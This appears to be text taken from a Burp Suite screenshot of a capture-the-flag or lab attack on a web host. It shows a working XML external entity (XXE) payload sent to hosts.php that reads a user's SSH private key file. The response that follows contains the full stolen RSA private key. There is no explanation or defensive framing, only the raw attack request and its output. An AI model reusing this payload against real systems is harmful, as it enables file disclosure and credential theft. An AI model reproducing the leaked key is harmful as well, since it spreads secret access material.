 Go Cancel < > Targ
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 227
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 07:35:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1725
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----